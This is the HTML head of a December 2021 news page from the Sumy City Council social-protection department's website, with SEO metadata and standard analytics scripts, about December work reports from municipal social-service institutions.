

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dszn.smr.gov.ua/komunalni-ustanovi-sotsialnogo-zahistu-zvituyut-pro-robotu-provedenu-u-grudni-tsogo-roku/
body_size: 29241
content:
<!DOCTYPE html>
<!--[if IE 7 ]><html class="ie ie7 no-js"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8 no-js"> <![endif]-->
<!--[if IE 9 ]><html class="ie ie9 no-js"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html class="no-js"> <!--<![endif]-->

<head>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-141907933-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-141907933-1');
</script>


    <!-- Basic Page Needs
  ================================================== -->
    <meta charset="utf-8" />
    
    <meta name="author" content="" />

    <!-- Mobile Specific Metas
================================================== -->
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
    <meta name="format-detection" content="telephone=no" />

    <!-- Favicons
  ================================================== -->
    <link rel="apple-touch-icon" sizes="57x57" href="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/favicon/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/favicon/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/favicon/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/favicon/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/favicon/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/favicon/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/favicon/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/favicon/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/favicon/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192"  href="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/favicon/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/favicon/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/favicon/favicon-16x16.png">
    <link rel="manifest" href="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/favicon/manifest.json">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/favicon/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">

    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.6.8.1 - aioseo.com -->
		<meta name="description" content="Для підпорядкованих департаменту комунальних установ - територіального центру «Берегиня» та Центру учасників бойових дій, грудень відзначився низкою заходів, спрямованих на надання різної допомоги особам з інвалідністю та людям, які опинились у складних життєвих обставинах. Прогресивне людство засвідчує, що громадяни з фізичними порушеннями потребують особливої уваги, а практика показує, що особи з інвалідністю є повноцінними і" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://dszn.smr.gov.ua/komunalni-ustanovi-sotsialnogo-zahistu-zvituyut-pro-robotu-provedenu-u-grudni-tsogo-roku/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.8.1" />
		<meta property="og:locale" content="uk_UA" />
		<meta property="og:site_name" content="Департамент  соціального захисту населення Сумської міської ради - Департамент  соціального захисту населення Сумської міської ради" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Комунальні установи соціального захисту звітують про роботу, проведену в останньому місяці цього року - Департамент соціального захисту населення Сумської міської ради" />
		<meta property="og:description" content="Для підпорядкованих департаменту комунальних установ - територіального центру «Берегиня» та Центру учасників бойових дій, грудень відзначився низкою заходів, спрямованих на надання різної допомоги особам з інвалідністю та людям, які опинились у складних життєвих обставинах. Прогресивне людство засвідчує, що громадяни з фізичними порушеннями потребують особливої уваги, а практика показує, що особи з інвалідністю є повноцінними і" />
		<meta property="og:url" content="https://dszn.smr.gov.ua/komunalni-ustanovi-sotsialnogo-zahistu-zvituyut-pro-robotu-provedenu-u-grudni-tsogo-roku/" />
		<meta property="article:published_time" content="2021-12-30T09:15:08+00:00" />
		<meta property="article:modified_time" content="2021-12-30T09:16:12+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Комунальні установи соціального захисту звітують про роботу, проведену в останньому місяці цього року - Департамент соціального захисту населення Сумської міської ради" />
		<meta name="twitter:description" content="Для підпорядкованих департаменту комунальних установ - територіального центру «Берегиня» та Центру учасників бойових дій, грудень відзначився низкою заходів, спрямованих на надання різної допомоги особам з інвалідністю та людям, які опинились у складних життєвих обставинах. Прогресивне людство засвідчує, що громадяни з фізичними порушеннями потребують особливої уваги, а практика показує, що особи з інвалідністю є повноцінними і" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/dszn.smr.gov.ua\/komunalni-ustanovi-sotsialnogo-zahistu-zvituyut-pro-robotu-provedenu-u-grudni-tsogo-roku\/#blogposting","name":"\u041a\u043e\u043c\u0443\u043d\u0430\u043b\u044c\u043d\u0456 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438 \u0441\u043e\u0446\u0456\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0437\u0430\u0445\u0438\u0441\u0442\u0443 \u0437\u0432\u0456\u0442\u0443\u044e\u0442\u044c \u043f\u0440\u043e \u0440\u043e\u0431\u043e\u0442\u0443, \u043f\u0440\u043e\u0432\u0435\u0434\u0435\u043d\u0443 \u0432 \u043e\u0441\u0442\u0430\u043d\u043d\u044c\u043e\u043c\u0443 \u043c\u0456\u0441\u044f\u0446\u0456 \u0446\u044c\u043e\u0433\u043e \u0440\u043e\u043a\u0443 - \u0414\u0435\u043f\u0430\u0440\u0442\u0430\u043c\u0435\u043d\u0442 \u0441\u043e\u0446\u0456\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0437\u0430\u0445\u0438\u0441\u0442\u0443 \u043d\u0430\u0441\u0435\u043b\u0435\u043d\u043d\u044f \u0421\u0443\u043c\u0441\u044c\u043a\u043e\u0457 \u043c\u0456\u0441\u044c\u043a\u043e\u0457 \u0440\u0430\u0434\u0438","headline":"\u041a\u043e\u043c\u0443\u043d\u0430\u043b\u044c\u043d\u0456 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438 \u0441\u043e\u0446\u0456\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0437\u0430\u0445\u0438\u0441\u0442\u0443 \u0437\u0432\u0456\u0442\u0443\u044e\u0442\u044c \u043f\u0440\u043e \u0440\u043e\u0431\u043e\u0442\u0443, \u043f\u0440\u043e\u0432\u0435\u0434\u0435\u043d\u0443 \u0432 \u043e\u0441\u0442\u0430\u043d\u043d\u044c\u043e\u043c\u0443 \u043c\u0456\u0441\u044f\u0446\u0456 \u0446\u044c\u043e\u0433\u043e \u0440\u043e\u043a\u0443","author":{"@id":"https:\/\/dszn.smr.gov.ua\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/dszn.smr.gov.ua\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/dszn.smr.gov.ua\/wp-content\/uploads\/2021\/12\/YEdnannya.jpg","width":1600,"height":1200},"datePublished":"2021-12-30T11:15:08+02:00","dateModified":"2021-12-30T11:16:12+02:00","inLanguage":"uk","mainEntityOfPage":{"@id":"https:\/\/dszn.smr.gov.ua\/komunalni-ustanovi-sotsialnogo-zahistu-zvituyut-pro-robotu-provedenu-u-grudni-tsogo-roku\/#webpage"},"isPartOf":{"@id":"https:\/\/dszn.smr.gov.ua\/komunalni-ustanovi-sotsialnogo-zahistu-zvituyut-pro-robotu-provedenu-u-grudni-tsogo-roku\/#webpage"},"articleSection":"\u041d\u043e\u0432\u0438\u043d\u0438"},{"@type":"BreadcrumbList","@id":"https:\/\/dszn.smr.gov.ua\/komunalni-ustanovi-sotsialnogo-zahistu-zvituyut-pro-robotu-provedenu-u-grudni-tsogo-roku\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dszn.smr.gov.ua\/#listItem","position":1,"name":"\u0413\u043e\u043b\u043e\u0432\u043d\u0430","item":"https:\/\/dszn.smr.gov.ua\/","nextItem":"https:\/\/dszn.smr.gov.ua\/komunalni-ustanovi-sotsialnogo-zahistu-zvituyut-pro-robotu-provedenu-u-grudni-tsogo-roku\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dszn.smr.gov.ua\/komunalni-ustanovi-sotsialnogo-zahistu-zvituyut-pro-robotu-provedenu-u-grudni-tsogo-roku\/#listItem","position":2,"name":"\u041a\u043e\u043c\u0443\u043d\u0430\u043b\u044c\u043d\u0456 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438 \u0441\u043e\u0446\u0456\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0437\u0430\u0445\u0438\u0441\u0442\u0443 \u0437\u0432\u0456\u0442\u0443\u044e\u0442\u044c \u043f\u0440\u043e \u0440\u043e\u0431\u043e\u0442\u0443, \u043f\u0440\u043e\u0432\u0435\u0434\u0435\u043d\u0443 \u0432 \u043e\u0441\u0442\u0430\u043d\u043d\u044c\u043e\u043c\u0443 \u043c\u0456\u0441\u044f\u0446\u0456 \u0446\u044c\u043e\u0433\u043e \u0440\u043e\u043a\u0443","previousItem":"https:\/\/dszn.smr.gov.ua\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/dszn.smr.gov.ua\/#organization","name":"\u0414\u0435\u043f\u0430\u0440\u0442\u0430\u043c\u0435\u043d\u0442  \u0441\u043e\u0446\u0456\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0437\u0430\u0445\u0438\u0441\u0442\u0443 \u043d\u0430\u0441\u0435\u043b\u0435\u043d\u043d\u044f \u0421\u0443\u043c\u0441\u044c\u043a\u043e\u0457 \u043c\u0456\u0441\u044c\u043a\u043e\u0457 \u0440\u0430\u0434\u0438","description":"\u0414\u0435\u043f\u0430\u0440\u0442\u0430\u043c\u0435\u043d\u0442  \u0441\u043e\u0446\u0456\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0437\u0430\u0445\u0438\u0441\u0442\u0443 \u043d\u0430\u0441\u0435\u043b\u0435\u043d\u043d\u044f \u0421\u0443\u043c\u0441\u044c\u043a\u043e\u0457 \u043c\u0456\u0441\u044c\u043a\u043e\u0457 \u0440\u0430\u0434\u0438","url":"https:\/\/dszn.smr.gov.ua\/"},{"@type":"Person","@id":"https:\/\/dszn.smr.gov.ua\/author\/admin\/#author","url":"https:\/\/dszn.smr.gov.ua\/author\/admin\/","name":"admin admin","image":{"@type":"ImageObject","@id":"https:\/\/dszn.smr.gov.ua\/komunalni-ustanovi-sotsialnogo-zahistu-zvituyut-pro-robotu-provedenu-u-grudni-tsogo-roku\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/8368b6b19c1f0ef13e2e416945f18182054a70e82f74bc1a2ea160021c70f8aa?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin admin"}},{"@type":"WebPage","@id":"https:\/\/dszn.smr.gov.ua\/komunalni-ustanovi-sotsialnogo-zahistu-zvituyut-pro-robotu-provedenu-u-grudni-tsogo-roku\/#webpage","url":"https:\/\/dszn.smr.gov.ua\/komunalni-ustanovi-sotsialnogo-zahistu-zvituyut-pro-robotu-provedenu-u-grudni-tsogo-roku\/","name":"\u041a\u043e\u043c\u0443\u043d\u0430\u043b\u044c\u043d\u0456 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438 \u0441\u043e\u0446\u0456\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0437\u0430\u0445\u0438\u0441\u0442\u0443 \u0437\u0432\u0456\u0442\u0443\u044e\u0442\u044c \u043f\u0440\u043e \u0440\u043e\u0431\u043e\u0442\u0443, \u043f\u0440\u043e\u0432\u0435\u0434\u0435\u043d\u0443 \u0432 \u043e\u0441\u0442\u0430\u043d\u043d\u044c\u043e\u043c\u0443 \u043c\u0456\u0441\u044f\u0446\u0456 \u0446\u044c\u043e\u0433\u043e \u0440\u043e\u043a\u0443 - \u0414\u0435\u043f\u0430\u0440\u0442\u0430\u043c\u0435\u043d\u0442 \u0441\u043e\u0446\u0456\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0437\u0430\u0445\u0438\u0441\u0442\u0443 \u043d\u0430\u0441\u0435\u043b\u0435\u043d\u043d\u044f \u0421\u0443\u043c\u0441\u044c\u043a\u043e\u0457 \u043c\u0456\u0441\u044c\u043a\u043e\u0457 \u0440\u0430\u0434\u0438","description":"\u0414\u043b\u044f \u043f\u0456\u0434\u043f\u043e\u0440\u044f\u0434\u043a\u043e\u0432\u0430\u043d\u0438\u0445 \u0434\u0435\u043f\u0430\u0440\u0442\u0430\u043c\u0435\u043d\u0442\u0443 \u043a\u043e\u043c\u0443\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0443\u0441\u0442\u0430\u043d\u043e\u0432 - \u0442\u0435\u0440\u0438\u0442\u043e\u0440\u0456\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0446\u0435\u043d\u0442\u0440\u0443 \u00ab\u0411\u0435\u0440\u0435\u0433\u0438\u043d\u044f\u00bb \u0442\u0430 \u0426\u0435\u043d\u0442\u0440\u0443 \u0443\u0447\u0430\u0441\u043d\u0438\u043a\u0456\u0432 \u0431\u043e\u0439\u043e\u0432\u0438\u0445 \u0434\u0456\u0439, \u0433\u0440\u0443\u0434\u0435\u043d\u044c \u0432\u0456\u0434\u0437\u043d\u0430\u0447\u0438\u0432\u0441\u044f \u043d\u0438\u0437\u043a\u043e\u044e \u0437\u0430\u0445\u043e\u0434\u0456\u0432, \u0441\u043f\u0440\u044f\u043c\u043e\u0432\u0430\u043d\u0438\u0445 \u043d\u0430 \u043d\u0430\u0434\u0430\u043d\u043d\u044f \u0440\u0456\u0437\u043d\u043e\u0457 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u0438 \u043e\u0441\u043e\u0431\u0430\u043c \u0437 \u0456\u043d\u0432\u0430\u043b\u0456\u0434\u043d\u0456\u0441\u0442\u044e \u0442\u0430 \u043b\u044e\u0434\u044f\u043c, \u044f\u043a\u0456 \u043e\u043f\u0438\u043d\u0438\u043b\u0438\u0441\u044c \u0443 \u0441\u043a\u043b\u0430\u0434\u043d\u0438\u0445 \u0436\u0438\u0442\u0442\u0454\u0432\u0438\u0445 \u043e\u0431\u0441\u0442\u0430\u0432\u0438\u043d\u0430\u0445. \u041f\u0440\u043e\u0433\u0440\u0435\u0441\u0438\u0432\u043d\u0435 \u043b\u044e\u0434\u0441\u0442\u0432\u043e \u0437\u0430\u0441\u0432\u0456\u0434\u0447\u0443\u0454, \u0449\u043e \u0433\u0440\u043e\u043c\u0430\u0434\u044f\u043d\u0438 \u0437 \u0444\u0456\u0437\u0438\u0447\u043d\u0438\u043c\u0438 \u043f\u043e\u0440\u0443\u0448\u0435\u043d\u043d\u044f\u043c\u0438 \u043f\u043e\u0442\u0440\u0435\u0431\u0443\u044e\u0442\u044c \u043e\u0441\u043e\u0431\u043b\u0438\u0432\u043e\u0457 \u0443\u0432\u0430\u0433\u0438, \u0430 \u043f\u0440\u0430\u043a\u0442\u0438\u043a\u0430 \u043f\u043e\u043a\u0430\u0437\u0443\u0454, \u0449\u043e \u043e\u0441\u043e\u0431\u0438 \u0437 \u0456\u043d\u0432\u0430\u043b\u0456\u0434\u043d\u0456\u0441\u0442\u044e \u0454 \u043f\u043e\u0432\u043d\u043e\u0446\u0456\u043d\u043d\u0438\u043c\u0438 \u0456","inLanguage":"uk","isPartOf":{"@id":"https:\/\/dszn.smr.gov.ua\/#website"},"breadcrumb":{"@id":"https:\/\/dszn.smr.gov.ua\/komunalni-ustanovi-sotsialnogo-zahistu-zvituyut-pro-robotu-provedenu-u-grudni-tsogo-roku\/#breadcrumblist"},"author":{"@id":"https:\/\/dszn.smr.gov.ua\/author\/admin\/#author"},"creator":{"@id":"https:\/\/dszn.smr.gov.ua\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/dszn.smr.gov.ua\/wp-content\/uploads\/2021\/12\/YEdnannya.jpg","@id":"https:\/\/dszn.smr.gov.ua\/komunalni-ustanovi-sotsialnogo-zahistu-zvituyut-pro-robotu-provedenu-u-grudni-tsogo-roku\/#mainImage","width":1600,"height":1200},"primaryImageOfPage":{"@id":"https:\/\/dszn.smr.gov.ua\/komunalni-ustanovi-sotsialnogo-zahistu-zvituyut-pro-robotu-provedenu-u-grudni-tsogo-roku\/#mainImage"},"datePublished":"2021-12-30T11:15:08+02:00","dateModified":"2021-12-30T11:16:12+02:00"},{"@type":"WebSite","@id":"https:\/\/dszn.smr.gov.ua\/#website","url":"https:\/\/dszn.smr.gov.ua\/","name":"\u0414\u0435\u043f\u0430\u0440\u0442\u0430\u043c\u0435\u043d\u0442  \u0441\u043e\u0446\u0456\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0437\u0430\u0445\u0438\u0441\u0442\u0443 \u043d\u0430\u0441\u0435\u043b\u0435\u043d\u043d\u044f \u0421\u0443\u043c\u0441\u044c\u043a\u043e\u0457 \u043c\u0456\u0441\u044c\u043a\u043e\u0457 \u0440\u0430\u0434\u0438","description":"\u0414\u0435\u043f\u0430\u0440\u0442\u0430\u043c\u0435\u043d\u0442  \u0441\u043e\u0446\u0456\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0437\u0430\u0445\u0438\u0441\u0442\u0443 \u043d\u0430\u0441\u0435\u043b\u0435\u043d\u043d\u044f \u0421\u0443\u043c\u0441\u044c\u043a\u043e\u0457 \u043c\u0456\u0441\u044c\u043a\u043e\u0457 \u0440\u0430\u0434\u0438","inLanguage":"uk","publisher":{"@id":"https:\/\/dszn.smr.gov.ua\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v20.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Комунальні установи соціального захисту звітують про роботу, проведену в останньому місяці цього року - Департамент соціального захисту населення Сумської міської ради</title>
	<link rel="canonical" href="https://dszn.smr.gov.ua/komunalni-ustanovi-sotsialnogo-zahistu-zvituyut-pro-robotu-provedenu-u-grudni-tsogo-roku/" />
	<meta property="og:locale" content="uk_UA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Комунальні установи соціального захисту звітують про роботу, проведену в останньому місяці цього року - Департамент соціального захисту населення Сумської міської ради" />
	<meta property="og:description" content="Для підпорядкованих департаменту комунальних установ  &#8211; територіального центру «Берегиня» та Центру учасників бойових дій, грудень відзначився низкою заходів, спрямованих на надання різної допомоги особам з інвалідністю та людям, які опинились у складних життєвих обставинах. Прогресивне людство засвідчує, що громадяни з фізичними порушеннями потребують особливої уваги, а практика показує, що особи з інвалідністю є повноцінними і [&hellip;]" />
	<meta property="og:url" content="https://dszn.smr.gov.ua/komunalni-ustanovi-sotsialnogo-zahistu-zvituyut-pro-robotu-provedenu-u-grudni-tsogo-roku/" />
	<meta property="og:site_name" content="Департамент соціального захисту населення Сумської міської ради" />
	<meta property="article:author" content="https://www.facebook.com/sumysoczahyst/" />
	<meta property="article:published_time" content="2021-12-30T09:15:08+00:00" />
	<meta property="article:modified_time" content="2021-12-30T09:16:12+00:00" />
	<meta property="og:image" content="https://dszn.smr.gov.ua/wp-content/uploads/2021/12/YEdnannya.jpg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано" />
	<meta name="twitter:data1" content="admin admin" />
	<meta name="twitter:label2" content="Прибл. час читання" />
	<meta name="twitter:data2" content="5 хвилин" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://dszn.smr.gov.ua/komunalni-ustanovi-sotsialnogo-zahistu-zvituyut-pro-robotu-provedenu-u-grudni-tsogo-roku/","url":"https://dszn.smr.gov.ua/komunalni-ustanovi-sotsialnogo-zahistu-zvituyut-pro-robotu-provedenu-u-grudni-tsogo-roku/","name":"Комунальні установи соціального захисту звітують про роботу, проведену в останньому місяці цього року - Департамент соціального захисту населення Сумської міської ради","isPartOf":{"@id":"https://dszn.smr.gov.ua/#website"},"primaryImageOfPage":{"@id":"https://dszn.smr.gov.ua/komunalni-ustanovi-sotsialnogo-zahistu-zvituyut-pro-robotu-provedenu-u-grudni-tsogo-roku/#primaryimage"},"image":{"@id":"https://dszn.smr.gov.ua/komunalni-ustanovi-sotsialnogo-zahistu-zvituyut-pro-robotu-provedenu-u-grudni-tsogo-roku/#primaryimage"},"thumbnailUrl":"https://dszn.smr.gov.ua/wp-content/uploads/2021/12/YEdnannya.jpg","datePublished":"2021-12-30T09:15:08+00:00","dateModified":"2021-12-30T09:16:12+00:00","author":{"@id":"https://dszn.smr.gov.ua/#/schema/person/ddcadbf279e6d60449fb1c1b13eb6046"},"breadcrumb":{"@id":"https://dszn.smr.gov.ua/komunalni-ustanovi-sotsialnogo-zahistu-zvituyut-pro-robotu-provedenu-u-grudni-tsogo-roku/#breadcrumb"},"inLanguage":"uk","potentialAction":[{"@type":"ReadAction","target":["https://dszn.smr.gov.ua/komunalni-ustanovi-sotsialnogo-zahistu-zvituyut-pro-robotu-provedenu-u-grudni-tsogo-roku/"]}]},{"@type":"ImageObject","inLanguage":"uk","@id":"https://dszn.smr.gov.ua/komunalni-ustanovi-sotsialnogo-zahistu-zvituyut-pro-robotu-provedenu-u-grudni-tsogo-roku/#primaryimage","url":"https://dszn.smr.gov.ua/wp-content/uploads/2021/12/YEdnannya.jpg","contentUrl":"https://dszn.smr.gov.ua/wp-content/uploads/2021/12/YEdnannya.jpg","width":1600,"height":1200},{"@type":"BreadcrumbList","@id":"https://dszn.smr.gov.ua/komunalni-ustanovi-sotsialnogo-zahistu-zvituyut-pro-robotu-provedenu-u-grudni-tsogo-roku/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://dszn.smr.gov.ua/"},{"@type":"ListItem","position":2,"name":"Комунальні установи соціального захисту звітують про роботу, проведену в останньому місяці цього року"}]},{"@type":"WebSite","@id":"https://dszn.smr.gov.ua/#website","url":"https://dszn.smr.gov.ua/","name":"Департамент соціального захисту населення Сумської міської ради","description":"Департамент  соціального захисту населення Сумської міської ради","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dszn.smr.gov.ua/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"uk"},{"@type":"Person","@id":"https://dszn.smr.gov.ua/#/schema/person/ddcadbf279e6d60449fb1c1b13eb6046","name":"admin admin","image":{"@type":"ImageObject","inLanguage":"uk","@id":"https://dszn.smr.gov.ua/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8368b6b19c1f0ef13e2e416945f18182054a70e82f74bc1a2ea160021c70f8aa?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8368b6b19c1f0ef13e2e416945f18182054a70e82f74bc1a2ea160021c70f8aa?s=96&d=mm&r=g","caption":"admin admin"},"sameAs":["https://www.facebook.com/sumysoczahyst/"],"url":"https://dszn.smr.gov.ua/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Департамент  соціального захисту населення Сумської міської ради &raquo; стрічка" href="https://dszn.smr.gov.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Департамент  соціального захисту населення Сумської міської ради &raquo; Канал коментарів" href="https://dszn.smr.gov.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Департамент  соціального захисту населення Сумської міської ради &raquo; Комунальні установи соціального захисту звітують про роботу, проведену в останньому місяці цього року Канал коментарів" href="https://dszn.smr.gov.ua/komunalni-ustanovi-sotsialnogo-zahistu-zvituyut-pro-robotu-provedenu-u-grudni-tsogo-roku/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-HKHQ97TMC7"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/dszn.smr.gov.ua\/komunalni-ustanovi-sotsialnogo-zahistu-zvituyut-pro-robotu-provedenu-u-grudni-tsogo-roku\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-HKHQ97TMC7',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
